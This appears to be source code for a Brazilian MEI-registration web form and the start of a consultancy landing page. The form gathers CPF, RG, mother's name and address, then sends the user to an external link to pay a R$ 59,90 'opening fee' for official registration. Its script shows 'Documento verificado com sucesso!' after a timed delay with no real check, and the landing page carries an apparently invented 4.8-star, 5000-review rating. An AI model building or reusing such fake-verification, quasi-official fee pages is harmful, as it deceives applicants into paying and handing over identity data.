                                                    <option value="GO">Goiás (GO)</option>
                                                    <option value="MA">Maranhão (MA)</option>
                                                    <option value="MT">Mato Grosso (MT)</option>
                                                    <option value="MS">Mato Grosso do Sul (MS)</option>
                                                    <option value="MG">Minas Gerais (MG)</option>
                                                    <option value="PA">Pará (PA)</option>
                                                    <option value="PB">Paraíba (PB)</option>
                                                    <option value="PR">Paraná (PR)</option>
                                                    <option value="PE">Pernambuco (PE)</option>
                                                    <option value="PI">Piauí (PI)</option>
                                                    <option value="RJ">Rio de Janeiro (RJ)</option>
                                                    <option value="RN">Rio Grande do Norte (RN)</option>
                                                    <option value="RS">Rio Grande do Sul (RS)</option>
                                                    <option value="RO">Rondônia (RO)</option>
                                                    <option value="RR">Roraima (RR)</option>
                                                    <option value="SC">Santa Catarina (SC)</option>
                                                    <option value="SP">São Paulo (SP)</option>
                                                    <option value="SE">Sergipe (SE)</option>
                                                    <option value="TO">Tocantins (TO)</option>
                                                </select>
                                                <div class="error-message" id="stateError">Selecione o estado</div>
                                            </div>
                                        </div>
                                    </div>
                                </div>

                                <div class="info-section">
                                    <div class="info-section-header">
                                        <i class="fas fa-briefcase info-section-icon"></i>
                                        <h3 class="info-section-title">Atividade Empresarial</h3>
                                    </div>
                                    <div class="info-section-content">
                                        <div class="form-row">
                                            <div class="form-group">
                                                <label class="form-label required" for="primaryActivity">Atividade Principal</label>
                                                <select id="primaryActivity" name="primaryActivity" class="form-input form-select" required>
                                                    <option value="">Selecione a atividade principal</option>
                                                    <option value="Comércio de roupas e acessórios">Comércio de roupas e acessórios</option>
                                                    <option value="Serviços de beleza e estética">Serviços de beleza e estética</option>
                                                    <option value="Alimentação e bebidas">Alimentação e bebidas</option>
                                                    <option value="Serviços de informática">Serviços de informática</option>
                                                    <option value="Consultoria e assessoria">Consultoria e assessoria</option>
                                                    <option value="Serviços de limpeza">Serviços de limpeza</option>
                                                    <option value="Artesanato">Artesanato</option>
                                                    <option value="Serviços de manutenção">Serviços de manutenção</option>
                                                    <option value="Transporte">Transporte</option>
                                                    <option value="Educação e treinamento">Educação e treinamento</option>
                                                    <option value="Outros">Outros</option>
                                                </select>
                                                <div class="error-message" id="primaryActivityError">Selecione a atividade principal</div>
                                            </div>

                                            <div class="form-group">
                                                <label class="form-label" for="secondaryActivity">Atividade Secundária</label>
                                                <select id="secondaryActivity" name="secondaryActivity" class="form-input form-select">
                                                    <option value="">Atividade secundária (opcional)</option>
                                                    <option value="Comércio de roupas e acessórios">Comércio de roupas e acessórios</option>
                                                    <option value="Serviços de beleza e estética">Serviços de beleza e estética</option>
                                                    <option value="Alimentação e bebidas">Alimentação e bebidas</option>
                                                    <option value="Serviços de informática">Serviços de informática</option>
                                                    <option value="Consultoria e assessoria">Consultoria e assessoria</option>
                                                    <option value="Serviços de limpeza">Serviços de limpeza</option>
                                                    <option value="Artesanato">Artesanato</option>
                                                    <option value="Serviços de manutenção">Serviços de manutenção</option>
                                                    <option value="Transporte">Transporte</option>
                                                    <option value="Educação e treinamento">Educação e treinamento</option>
                                                    <option value="Outros">Outros</option>
                                                </select>
                                            </div>
                                        </div>

                                        <div class="form-row">
                                            <div class="form-group">
                                                <label class="form-label" for="tradeName">Nome Fantasia</label>
                                                <input type="text" id="tradeName" name="tradeName" class="form-input" placeholder="Nome comercial (opcional)">
                                            </div>
                                            <div class="form-group">
                                                <label class="form-label required" for="socialCapital">Capital Social</label>
                                                <input type="text" id="socialCapital" name="socialCapital" class="form-input" required value="R$ 1.000,00">
                                                <div class="error-message" id="socialCapitalError">Digite o valor do capital social</div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <div class="button-group">
                                <button type="button" class="btn btn-secondary" onclick="goToStep(1)">
                                    <i class="fas fa-arrow-left"></i>
                                    Voltar
                                </button>
                                <button type="submit" class="btn btn-primary">
                                    <i class="fas fa-arrow-right"></i>
                                    Continuar para Confirmação
                                </button>
                            </div>
                        </form>
                    </div>
                </div>

                <!-- Etapa 3: Confirmação -->
                <div class="step-content" id="step3">
                    <div class="form-header">
                        <h1 class="form-title">Confirmação e Finalização</h1>
                        <p class="form-subtitle">Revise seus dados e finalize o processo de abertura do MEI</p>
                    </div>
                    
                    <div class="form-content">
                        <!-- Seção de Revisão de Dados -->
                        <div class="review-section">
                            <div class="review-header" onclick="toggleReviewSection()">
                                <div class="review-header-left">
                                    <i class="fas fa-clipboard-list review-header-icon"></i>
                                    <span class="review-header-text">Revisar Dados Informados</span>
                                </div>
                                <i class="fas fa-chevron-down review-header-arrow"></i>
                            </div>
                            <div class="review-content" id="reviewContent">
                                <div class="review-content-inner">
                                    <div class="review-grid" id="reviewGrid">
                                        <!-- Dados serão preenchidos dinamicamente -->
                                    </div>
                                </div>
                            </div>
                        </div>

                        <!-- NOVA SEÇÃO: Comunicado sobre Taxa de Abertura -->
                        <div class="fee-notice-section">
                            <div class="fee-notice-header">
                                <i class="fas fa-info-circle fee-notice-icon"></i>
                                <h3 class="fee-notice-title">Informações sobre Taxa de Abertura</h3>
                            </div>
                            <div class="fee-notice-content">
                                <p class="fee-notice-text">
                                    Para finalizar o processo de abertura do seu MEI, é necessário o pagamento da taxa de processamento e formalização. 
                                    Este valor cobre todos os custos administrativos e garante a emissão dos documentos oficiais.
                                </p>
                                
                                <div class="fee-highlight-box">
                                    <div class="fee-amount">R$ 59,90</div>
                                    <div class="fee-description">Taxa única de abertura e formalização</div>
                                </div>

                                <p class="fee-notice-text">
                                    <strong>O que está incluído na taxa:</strong>
                                </p>
                                
                                <ul class="fee-benefits-list">
                                    <li>Processamento completo da documentação</li>
                                    <li>Registro oficial no Portal do Empreendedor</li>
                                    <li>Emissão do Certificado da Condição de MEI (CCMEI)</li>
                                    <li>Inscrição Municipal e Estadual (quando aplicável)</li>
                                    <li>Suporte especializado durante todo o processo</li>
                                    <li>Entrega dos documentos digitais por e-mail</li>
                                </ul>

                                <p class="fee-notice-text">
                                    <strong>Importante:</strong> Esta é uma taxa única e não há custos adicionais. 
                                    Após o pagamento, você receberá todos os documentos necessários para iniciar suas atividades como MEI.
                                </p>
                            </div>
                        </div>

                        <div class="declaration-section">
                            <h3 class="declaration-title">
                                <i class="fas fa-exclamation-triangle"></i>
                                Declaração e Termos
                            </h3>
                            <p class="declaration-text">
                                Ao prosseguir, você declara que leu e aceita os Termos de Uso e a Política de Privacidade, 
                                confirma que as informações fornecidas são verdadeiras e autoriza o processamento dos seus 
                                dados conforme a Lei Geral de Proteção de Dados (LGPD).
                            </p>
                            
                            <div class="checkbox-group">
                                <input type="checkbox" id="termsAccept" name="termsAccept" class="checkbox-input" required>
                                <label for="termsAccept" class="checkbox-label">
                                    Declaro que li e aceito os <strong>Termos de Uso</strong> e a <strong>Política de Privacidade</strong>
                                </label>
                            </div>
                            
                            <div class="checkbox-group">
                                <input type="checkbox" id="dataAccuracy" name="dataAccuracy" class="checkbox-input" required>
                                <label for="dataAccuracy" class="checkbox-label">
                                    Confirmo que todas as informações fornecidas são <strong>verdadeiras e precisas</strong>
                                </label>
                            </div>
                            
                            <div class="checkbox-group">
                                <input type="checkbox" id="lgpdConsent" name="lgpdConsent" class="checkbox-input" required>
                                <label for="lgpdConsent" class="checkbox-label">
                                    Autorizo o processamento dos meus dados pessoais conforme a <strong>LGPD</strong>
                                </label>
                            </div>

                            <div class="checkbox-group">
                                <input type="checkbox" id="feeAcknowledge" name="feeAcknowledge" class="checkbox-input" required>
                                <label for="feeAcknowledge" class="checkbox-label">
                                    Estou ciente da <strong>taxa de abertura de R$ 59,90</strong> e dos serviços incluídos
                                </label>
                            </div>
                        </div>

                        <form id="confirmationForm">
                            <div class="button-group">
                                <button type="button" class="btn btn-secondary" onclick="goToStep(2)">
                                    <i class="fas fa-arrow-left"></i>
                                    Voltar
                                </button>
                                <button type="submit" class="btn btn-primary">
                                    <i class="fas fa-credit-card"></i>
                                    Pagar e Finalizar (R$ 59,90)
                                </button>
                            </div>
                        </form>
                    </div>
                </div>
            </div>
        </main>

        <!-- Sidebar -->
        <aside class="sidebar">
            <div class="summary-card">
                <h3 class="summary-title">Resumo do Processo</h3>
                
                <div class="price-display">
                    <div class="price-label">Taxa de Abertura MEI</div>
                    <div class="price-value">R$ 59,90</div>
                </div>
            </div>

            <div class="trust-section">
                <h3 class="trust-title">Garantias e Benefícios</h3>
                
                <div class="trust-item">
                    <div class="trust-icon">
                        <i class="fas fa-check"></i>
                    </div>
                    <div class="trust-text">Processo 100% seguro e certificado</div>
                </div>
                
                <div class="trust-item">
                    <div class="trust-icon">
                        <i class="fas fa-check"></i>
                    </div>
                    <div class="trust-text">Abertura em até 48 horas úteis</div>
                </div>
                
                <div class="trust-item">
                    <div class="trust-icon">
                        <i class="fas fa-check"></i>
                    </div>
                    <div class="trust-text">Suporte especializado incluído</div>
                </div>
                
                <div class="trust-item">
                    <div class="trust-icon">
                        <i class="fas fa-check"></i>
                    </div>
                    <div class="trust-text">Documentos digitais enviados por email</div>
                </div>
                
                <div class="trust-item">
                    <div class="trust-icon">
                        <i class="fas fa-check"></i>
                    </div>
                    <div class="trust-text">Conformidade com legislação vigente</div>
                </div>
                
                <div class="trust-item">
                    <div class="trust-icon">
                        <i class="fas fa-check"></i>
                    </div>
                    <div class="trust-text">Garantia de satisfação</div>
                </div>
            </div>
        </aside>
    </div>

    <!-- Loading Overlay -->
    <div class="loading-overlay" id="loadingOverlay">
        <div class="loading-content">
            <div class="loading-spinner"></div>
            <div class="loading-text">Processando solicitação...</div>
        </div>
    </div>

    <!-- Notificação de Sucesso -->
    <div class="success-notification" id="successNotification">
        ✅ Dados validados com sucesso!
    </div>

    <script>
        // ===== VARIÁVEIS GLOBAIS =====
        let currentStep = 1;
        let addressFilled = false;
        let isProcessing = false;
        window.meiData = {};

        // ===== CONFIGURAÇÕES =====
        const DEBOUNCE_DELAY = 300;
        const CEP_LOOKUP_DELAY = 500;

        // ===== UTILITÁRIOS =====
        function debounce(func, delay) {
            let timeoutId;
            return function (...args) {
                clearTimeout(timeoutId);
                timeoutId = setTimeout(() => func.apply(this, args), delay);
            };
        }

        function showSuccessNotification(message) {
            const notification = document.getElementById('successNotification');
            if (notification) {
                notification.textContent = message;
                notification.style.display = 'block';
                setTimeout(() => {
                    notification.style.display = 'none';
                }, 3000);
            }
        }

        // ===== INICIALIZAÇÃO =====
        document.addEventListener('DOMContentLoaded', function() {
            setupEventListeners();
            updateProgress();
            setupMasks();
        });

        // ===== EVENT LISTENERS =====
        function setupEventListeners() {
            // Formulários
            document.getElementById('personalDataForm')?.addEventListener('submit', handlePersonalDataSubmit);
            document.getElementById('addressActivityForm')?.addEventListener('submit', handleAddressActivitySubmit);
            document.getElementById('confirmationForm')?.addEventListener('submit', handleConfirmationSubmit);

            // Validação de campos
            document.querySelectorAll('.form-input').forEach(input => {
                input.addEventListener('blur', () => validateField(input));
                input.addEventListener('input', () => {
                    input.classList.remove('error');
                    const errorEl = document.getElementById(input.name + 'Error');
                    if (errorEl) errorEl.classList.remove('show');
                });
            });

            // CEP lookup
            const zipCodeInput = document.getElementById('zipCode');
            if (zipCodeInput) {
                zipCodeInput.addEventListener('input', debounce(handleCEPLookup, CEP_LOOKUP_DELAY));
            }

            // RG input
            const rgInput = document.getElementById('rg');
            if (rgInput) {
                rgInput.addEventListener('input', debounce(handleRgInput, DEBOUNCE_DELAY));
            }
        }

        // ===== MÁSCARAS =====
        function setupMasks() {
            const maskConfigs = [
                { id: 'cpf', mask: applyCPFMask },
                { id: 'rg', mask: applyRGMask },
                { id: 'phone', mask: applyPhoneMask },
                { id: 'zipCode', mask: applyZipMask },
                { id: 'socialCapital', mask: applyMoneyMask }
            ];
            
            maskConfigs.forEach(({ id, mask }) => {
                const element = document.getElementById(id);
                if (element) {
                    element.addEventListener('input', function(e) {
                        const cursorPosition = e.target.selectionStart;
                        const oldValue = e.target.value;
                        const newValue = mask(oldValue);
                        
                        if (newValue !== oldValue) {
                            e.target.value = newValue;
                            const newCursorPosition = cursorPosition + (newValue.length - oldValue.length);
                            e.target.setSelectionRange(newCursorPosition, newCursorPosition);
                        }
                    });
                }
            });
        }

        function applyCPFMask(value) {
            return value
                .replace(/\D/g, '')
                .replace(/(\d{3})(\d)/, '$1.$2')
                .replace(/(\d{3})(\d)/, '$1.$2')
                .replace(/(\d{3})(\d{1,2})$/, '$1-$2');
        }

        function applyRGMask(value) {
            const cleanValue = value.replace(/\D/g, '');
            
            if (cleanValue.length > 8) {
                return cleanValue.replace(/^(\d{2})(\d{3})(\d{3})(\d{1})$/, '$1.$2.$3-$4');
            } else if (cleanValue.length > 5) {
                return cleanValue.replace(/^(\d{2})(\d{3})(\d{3})$/, '$1.$2.$3');
            } else if (cleanValue.length > 2) {
                return cleanValue.replace(/^(\d{2})(\d+)$/, '$1.$2');
            }
            return cleanValue;
        }

        function applyPhoneMask(value) {
            return value
                .replace(/\D/g, '')
                .replace(/^(\d\d)(\d)/g, '($1) $2')
                .replace(/(\d{5})(\d)/, '$1-$2');
        }

        function applyZipMask(value) {
            return value
                .replace(/\D/g, '')
                .replace(/^(\d{5})(\d)/, '$1-$2');
        }

        function applyMoneyMask(value) {
            value = value.replace(/\D/g, '');
            value = value.replace(/(\d)(\d{2})$/, '$1,$2');
            value = value.replace(/(?=(\d{3})+(\D))\B/g, '.');
            return 'R$ ' + value;
        }

        // ===== TRATAMENTO DO RG =====
        async function handleRgInput() {
            const rgInput = document.getElementById('rg');
            if (!rgInput) return;
            
            const rgValue = rgInput.value;
            const loadingIndicator = document.getElementById('rgLoadingIndicator');
            const conditionalFields = document.getElementById('conditionalFields');

            if (validateRGFormat(rgValue)) {
                rgInput.blur();
                
                if (loadingIndicator) {
                    loadingIndicator.classList.add('show');
                }
                
                await new Promise(resolve => setTimeout(resolve, 1200));
                
                if (loadingIndicator) {
                    loadingIndicator.classList.remove('show');
                }
                
                if (conditionalFields) {
                    conditionalFields.classList.add('show');
                }

                showSuccessNotification('Documento verificado com sucesso!');
            } else {
                if (conditionalFields) {
                    conditionalFields.classList.remove('show');
                }
                if (loadingIndicator) {
                    loadingIndicator.classList.remove('show');
                }
            }
            
            validateField(rgInput);
        }

        function validateRGFormat(rg) {
            return /^\d{2}\.\d{3}\.\d{3}-\d$/.test(rg);
        }

        // ===== BUSCA DE CEP =====
        async function handleCEPLookup() {
            const cepInput = document.getElementById('zipCode');
            if (!cepInput) return;
            
            const cep = cepInput.value.replace(/\D/g, '');
            const loadingIndicator = document.getElementById('cepLoadingIndicator');
            const addressFields = document.getElementById('addressFields');
            
            if (cep.length === 8) {
                if (isProcessing) return;
                isProcessing = true;
                
                if (loadingIndicator) {
                    loadingIndicator.classList.add('show');
                }
                
                try {
                    const response = await fetch(`https://viacep.com.br/ws/${cep}/json/`, {
                        signal: AbortSignal.timeout(5000)
                    });
                    
                    if (!response.ok) {
                        throw new Error('Erro na requisição');
                    }
                    
                    const data = await response.json();
                    
                    await new Promise(resolve => setTimeout(resolve, 400));
                    
                    if (!data.erro) {
                        fillAddressFields(data);
                        if (addressFields) {
                            addressFields.classList.add('show');
                        }
                        cepInput.classList.remove('error');
                        const errorEl = document.getElementById('zipCodeError');
                        if (errorEl) errorEl.classList.remove('show');
                        
                        showSuccessNotification('Endereço encontrado!');
                    } else {
                        showCEPError();
                    }
                } catch (error) {
                    console.error('Erro ao buscar CEP:', error);
                    showCEPError();
                } finally {
                    if (loadingIndicator) {
                        loadingIndicator.classList.remove('show');
                    }
                    isProcessing = false;
                }
            } else {
                if (addressFields) {
                    addressFields.classList.remove('show');
                }
                if (loadingIndicator) {
                    loadingIndicator.classList.remove('show');
                }
                const errorEl = document.getElementById('zipCodeError');
                if (errorEl) errorEl.classList.remove('show');
                cepInput.classList.remove('error');
            }
        }

        function fillAddressFields(data) {
            const fields = {
                address: data.logradouro,
                neighborhood: data.bairro,
                city: data.localidade,
                state: data.uf
            };
            
            Object.entries(fields).forEach(([fieldName, value]) => {
                const field = document.getElementById(fieldName);
                if (field) field.value = value;
            });
            
            const numberField = document.getElementById('number');
            if (numberField) {
                setTimeout(() => numberField.focus(), 100);
            }
            
            addressFilled = true;
        }

        function showCEPError() {
            const zipCodeInput = document.getElementById('zipCode');
            const errorEl = document.getElementById('zipCodeError');
            const addressFields = document.getElementById('addressFields');
            
            if (zipCodeInput) zipCodeInput.classList.add('error');
            if (errorEl) {
                errorEl.textContent = 'CEP não encontrado. Verifique e tente novamente.';
                errorEl.classList.add('show');
            }
            if (addressFields) {
                addressFields.classList.remove('show');
            }
        }

        // ===== NAVEGAÇÃO =====
        function goToStep(step) {
            if (step < currentStep || validateCurrentStep()) {
                currentStep = step;
                updateStepDisplay();
                updateProgress();
                
                if (currentStep === 3) {
                    updateReviewData();
                }
                
                if (window.innerWidth < 768) {
                    window.scrollTo({ top: 0, behavior: 'smooth' });
                }
            }
        }

        function updateStepDisplay() {
            document.querySelectorAll('.step-content').forEach(content => {
                content.classList.remove('active');
            });
            
            const currentStepEl = document.getElementById(`step${currentStep}`);
            if (currentStepEl) {
                currentStepEl.classList.add('active');
            }
        }

        function updateProgress() {
            const steps = document.querySelectorAll('.step');
            const progressLineActive = document.getElementById('progressLineActive');
            
            steps.forEach((step, index) => {
                const stepNumber = index + 1;
                const circle = step.querySelector('.step-circle');
                
                step.classList.remove('active', 'completed');
                
                if (stepNumber < currentStep) {
                    step.classList.add('completed');
                    if (circle) circle.innerHTML = '<i class="fas fa-check"></i>';
                } else if (stepNumber === currentStep) {
                    step.classList.add('active');
                    if (circle) circle.innerHTML = stepNumber;
                } else {
                    if (circle) circle.innerHTML = stepNumber;
                }
            });

            const progressWidth = ((currentStep - 1) / (steps.length - 1)) * 100;
            if (progressLineActive) {
                progressLineActive.style.width = `${progressWidth}%`;
            }
        }

        // ===== SEÇÃO DE REVISÃO =====
        function toggleReviewSection() {
            const header = document.querySelector('.review-header');
            const content = document.getElementById('reviewContent');
            
            if (header && content) {
                header.classList.toggle('expanded');
                content.classList.toggle('expanded');
                
                if (content.classList.contains('expanded')) {
                    updateReviewData();
                }
            }
        }

        function updateReviewData() {
            const reviewGrid = document.getElementById('reviewGrid');
            if (!reviewGrid) return;

            const reviewData = [
                { label: 'Nome Completo', value: window.meiData.fullName },
                { label: 'CPF', value: window.meiData.cpf },
                { label: 'RG', value: window.meiData.rg },
                { label: 'Órgão Emissor', value: window.meiData.rgIssuer },
                { label: 'Estado Emissão', value: window.meiData.rgState },
                { label: 'Nome da Mãe', value: window.meiData.motherName },
                { label: 'E-mail', value: window.meiData.email },
                { label: 'Telefone', value: window.meiData.phone },
                { label: 'CEP', value: window.meiData.zipCode },
                { label: 'Endereço', value: window.meiData.address },
                { label: 'Número', value: window.meiData.number },
                { label: 'Complemento', value: window.meiData.complement || 'Não informado' },
                { label: 'Bairro', value: window.meiData.neighborhood },
                { label: 'Cidade', value: window.meiData.city },
                { label: 'Estado', value: window.meiData.state },
                { label: 'Atividade Principal', value: window.meiData.primaryActivity },
                { label: 'Atividade Secundária', value: window.meiData.secondaryActivity || 'Não informado' },
                { label: 'Nome Fantasia', value: window.meiData.tradeName || 'Não informado' },
                { label: 'Capital Social', value: window.meiData.socialCapital }
            ];

            reviewGrid.innerHTML = reviewData.map(item => `
                <div class="review-item">
                    <div class="review-item-label">${item.label}</div>
                    <div class="review-item-value ${!item.value || item.value === 'Não informado' ? 'empty' : ''}">${item.value || '-'}</div>
                </div>
            `).join('');
        }

        // ===== VALIDAÇÃO =====
        function validateCurrentStep() {
            const currentStepEl = document.getElementById(`step${currentStep}`);
            if (!currentStepEl) return false;
            
            const inputs = currentStepEl.querySelectorAll('input[required], select[required]');
            let isValid = true;

            inputs.forEach(input => {
                if (!validateField(input)) {
                    isValid = false;
                }
            });

            if (currentStep === 2 && !addressFilled) {
                isValid = false;
                const zipCodeInput = document.getElementById('zipCode');
                if (zipCodeInput && !zipCodeInput.classList.contains('error')) {
                    zipCodeInput.classList.add('error');
                    const errorEl = document.getElementById('zipCodeError');
                    if (errorEl) {
                        errorEl.textContent = 'Digite um CEP válido para continuar';
                        errorEl.classList.add('show');
                    }
                }
            }

            if (currentStep === 3) {
                const checkboxes = currentStepEl.querySelectorAll('input[type="checkbox"][required]');
                checkboxes.forEach(checkbox => {
                    if (!checkbox.checked) {
                        isValid = false;
                        checkbox.style.outline = '2px solid var(--error-color)';
                    } else {
                        checkbox.style.outline = 'none';
                    }
                });
            }

            return isValid;
        }

        function validateField(field) {
            if (!field) return false;
            
            const value = field.value.trim();
            const fieldName = field.name;
            let isValid = true;
            let errorMessage = '';

            field.classList.remove('error', 'success');
            const errorEl = document.getElementById(fieldName + 'Error');
            if (errorEl) errorEl.classList.remove('show');

            if (field.hasAttribute('required') && !value) {
                isValid = false;
                errorMessage = "Este campo é obrigatório";
            } else if (value) {
                const validators = {
                    email: () => validateEmail(value) || "Digite um e-mail válido",
                    cpf: () => validateCPF(value) || "Digite um CPF válido",
                    rg: () => validateRG(value) || "Digite um RG válido",
                    phone: () => validatePhone(value) || "Digite um telefone válido",
                    zipCode: () => validateZipCode(value) || "Digite um CEP válido",
                    fullName: () => value.length >= 3 || "Digite um nome válido",
                    motherName: () => value.length >= 3 || "Digite um nome válido"
                };
                
                const validator = validators[fieldName];
                if (validator) {
                    const result = validator();
                    if (result !== true) {
                        isValid = false;
                        errorMessage = result;
                    }
                }
            }

            if (isValid) {
                field.classList.add("success");
            } else {
                field.classList.add("error");
                if (errorEl) {
                    errorEl.textContent = errorMessage;
                    errorEl.classList.add("show");
                }
            }

            return isValid;
        }

        function validateEmail(email) {
            return /^[\w-\.]+@([\w-]+\.)+[\w-]{2,4}$/.test(email);
        }

        function validateCPF(cpf) {
            cpf = cpf.replace(/\D/g, '');
            if (cpf.length !== 11 || /^(\d)\1+$/.test(cpf)) return false;

            let sum = 0;
            for (let i = 0; i < 9; i++) {
                sum += parseInt(cpf.charAt(i)) * (10 - i);
            }
            let remainder = 11 - (sum % 11);
            if (remainder === 10 || remainder === 11) remainder = 0;
            if (remainder !== parseInt(cpf.charAt(9))) return false;

            sum = 0;
            for (let i = 0; i < 10; i++) {
                sum += parseInt(cpf.charAt(i)) * (11 - i);
            }
            remainder = 11 - (sum % 11);
            if (remainder === 10 || remainder === 11) remainder = 0;
            if (remainder !== parseInt(cpf.charAt(10))) return false;

            return true;
        }

        function validateRG(rg) {
            return validateRGFormat(rg);
        }

        function validatePhone(phone) {
            return /^\(\d{2}\) \d{5}-\d{4}$/.test(phone);
        }

        function validateZipCode(zipCode) {
            return /^\d{5}-\d{3}$/.test(zipCode);
        }

        // ===== HANDLERS DE FORMULÁRIO =====
        async function handlePersonalDataSubmit(e) {
            e.preventDefault();
            
            if (!validateCurrentStep()) return;
            
            const formData = new FormData(e.target);
            const personalData = Object.fromEntries(formData.entries());

            window.meiData = { ...window.meiData, ...personalData };
            goToStep(2);
        }

        async function handleAddressActivitySubmit(e) {
            e.preventDefault();
            
            if (!validateCurrentStep()) return;
            
            const formData = new FormData(e.target);
            const addressActivityData = Object.fromEntries(formData.entries());

            window.meiData = { ...window.meiData, ...addressActivityData };
            goToStep(3);
        }

        async function handleConfirmationSubmit(e) {
            e.preventDefault();
            
            if (!validateCurrentStep()) {
                alert('Por favor, aceite todos os termos para continuar.');
                return;
            }

            const submitBtn = e.target.querySelector('button[type="submit"]');
            const loadingOverlay = document.getElementById('loadingOverlay');
            
            if (submitBtn) submitBtn.classList.add('btn-loading');
            if (loadingOverlay) loadingOverlay.style.display = 'flex';
            
            try {
                // Simulação de carregamento
                await new Promise(resolve => setTimeout(resolve, 3000));
                
                const declarationData = {
                    termsAccept: document.getElementById('termsAccept')?.checked,
                    dataAccuracy: document.getElementById('dataAccuracy')?.checked,
                    lgpdConsent: document.getElementById('lgpdConsent')?.checked,
                    feeAcknowledge: document.getElementById('feeAcknowledge')?.checked,
                    submissionDate: new Date().toISOString()
                };

                window.meiData = { ...window.meiData, ...declarationData };
                
                // Redirecionamento imediato para o link específico
                window.location.href = 'https://pay.pag-br.com/r/9dOX973JjTo82i04E1';
                
            } catch (error) {
                console.error('Erro:', error);
                alert('Erro ao processar solicitação. Tente novamente.');
            } finally {
                if (submitBtn) submitBtn.classList.remove('btn-loading');
                if (loadingOverlay) loadingOverlay.style.display = 'none';
            }
        }
    </script>
</body>
</html>
</file>





<file: AHJKL/index.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="Consultoria especializada em MEI. Oferecemos orientação profissional para formalização de negócios. Empresa privada com mais de 15.000 clientes. Resposta em até 24h.">
    <meta name="keywords" content="MEI, CNPJ, microempreendedor individual, consultoria MEI, formalização de negócios">
    <meta name="author" content="Facil Gestao de Negocios LTDA">
    <meta name="copyright" content="2024 Facil Gestao de Negocios LTDA">
    <meta name="robots" content="index, follow">
    <meta name="language" content="Portuguese">
    <meta name="revisit-after" content="7 days">
    <meta property="og:title" content="Facil Gestao de Negocios LTDA - Consultoria Especializada em Formalização de Negócios">
    <meta property="og:description" content="Consultoria profissional para formalização de MEI. Empresa privada com experiência comprovada.">
    <meta property="og:type" content="website">
    <meta property="og:url" content="https://www.meuservicomei.com.br">
    <meta property="og:image" content="https://www.meuservicomei.com.br/og-image.jpg">
    
    <!-- Structured Data for Google Ads and SEO -->
    <script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "LocalBusiness",
        "name": "Facil Gestao de Negocios LTDA",
        "image": "https://www.meuservicomei.com.br/logo.png",
        "description": "Consultoria especializada em formalização de MEI. Empresa privada que oferece orientação profissional.",
        "url": "https://www.meuservicomei.com.br",
        "telephone": "+5511984528091",
        "email": "contato@meuservicomei.com.br",
        "address": {
            "@type": "PostalAddress",
            "streetAddress": "Av. Paulista, 1000",
            "addressLocality": "Sao Paulo",
            "addressRegion": "SP",
            "postalCode": "01311-100",
            "addressCountry": "BR"
        },
        "openingHoursSpecification": {
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": ["Monday", "Tuesday", "Wednesday", "Thursday", "Friday"],
            "opens": "09:00",
            "closes": "18:00"
        },
        "sameAs": [
            "https://www.facebook.com/meiconsultoria",
            "https://www.instagram.com/meiconsultoria",
            "https://www.linkedin.com/company/meiconsultoria"
        ],
        "priceRange": "R$ 50 - R$ 500",
        "aggregateRating": {
            "@type": "AggregateRating",
            "ratingValue": "4.8",
            "ratingCount": "5000"
        }
    }
    </script>
    
    <script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "Organization",
        "name": "Facil Gestao de Negocios LTDA",
        "legalName": "Facil Gestao de Negocios LTDA",
        "taxID": "29.794.983/0001-67",
        "url": "https://www.meuservicomei.com.br",
        "logo": "https://www.meuservicomei.com.br/logo.png",
        "description": "Consultoria especializada em formalização de negócios e orientação sobre MEI",
        "contactPoint": {
            "@type": "ContactPoint",
            "contactType": "Customer Service",
            "telephone": "+5511984528091",
            "email": "contato@meuservicomei.com.br",
            "areaServed": "BR",
            "availableLanguage": "pt-BR"
        }
    }
    </script>
    
    <!-- Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-XXXXXXXXXX"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config', 'G-XXXXXXXXXX');
    </script>

    <!-- Google Ads Conversion Tracking -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=AW-XXXXXXXXXX"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config', 'AW-XXXXXXXXXX');
    </script>

    <title>Facil Gestao de Negocios LTDA - Consultoria Especializada em Formalização de Negócios</title>
    <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500;600;700;800&family=Inter:wght@300;400;500;600;700&display=swap" rel="stylesheet">
    <style>
        /* ===== RESET E VARIÁVEIS ===== */
        *, *::before, *::after {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }

        :root {
            --primary: #003D82;
            --primary-dark: #002147;
            --primary-light: #0052CC;
            --secondary: #00A8E8;
            --accent: #D4A574;
            --success: #06A77D;
            --warning: #E8A000;
            --danger: #DC2626;
            --dark: #0A1428;
            --dark-secondary: #1A2332;
            --light: #F8FAFC;
            --light-secondary: #E8EEF5;
            --text-dark: #0A1428;
            --text-light: #5A6B7D;
            --border: #D4DFE8;
            --gold: #D4A574;
            --gold-light: #E8C9A0;
            --shadow-sm: 0 1px 2px 0 rgba(0, 0, 0, 0.08);
            --shadow: 0 4px 8px -1px rgba(0, 0, 0, 0.12);
            --shadow-md: 0 10px 15px -3px rgba(0, 0, 0, 0.15);
            --shadow-lg: 0 20px 25px -5px rgba(0, 0, 0, 0.18);
            --shadow-xl: 0 25px 50px -12px rgba(0, 0, 0, 0.25);
        }

        html {
            scroll-behavior: smooth;
            overflow-x: hidden;
            width: 100%;
        }

        body {
            font-family: 'Inter', -apple-system, BlinkMacSystemFont, 'Segoe UI', sans-serif;
            line-height: 1.6;
            color: var(--text-dark);
            background-color: #fff;
            overflow-x: hidden;
            width: 100%;
            position: relative;
        }

        .container {
            max-width: 1280px;
            margin: 0 auto;
            padding: 0 24px;
            width: 100%;
            overflow-x: hidden;
        }

        /* ===== HEADER ===== */
        .header {
            background: #fff;
            border-bottom: 1px solid var(--border);
            position: sticky;
            top: 0;
            z-index: 1000;
            backdrop-filter: blur(10px);
            background-color: rgba(255, 255, 255, 0.95);
        }

        .header-content {
            display: flex;
            justify-content: space-between;
            align-items: center;
            padding: 16px 0;
            width: 100%;
        }

        .menu-toggle {
            display: none;
            flex-direction: column;
            justify-content: space-between;
            width: 30px;
